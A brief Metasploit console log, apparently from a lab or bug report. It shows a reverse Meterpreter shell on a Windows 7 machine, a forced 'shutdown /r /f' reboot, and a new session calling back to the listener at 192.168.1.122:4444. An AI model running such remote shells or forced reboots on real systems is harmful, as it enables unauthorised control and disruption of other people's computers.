 msf5 exploit(multi/handler) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > shell
Process 1720 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\danie\Desktop>shutdown /r /f
shutdown /r /f
C:\Users\danie\Desktop>
[*] 192.168.1.119 - Meterpreter session 9 closed.  Reason: Died
[*] 192.168.1.119 - Meterpreter session 10 closed.  Reason: Died
[*] Sending stage (176195 bytes) to 192.168.1.119
[*] Meterpreter session 11 opened (192.168.1.122:4444 -> 192.168.1.119:49162) at 2020-10-16 06:20:22 -0400
Terminate channel 2? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.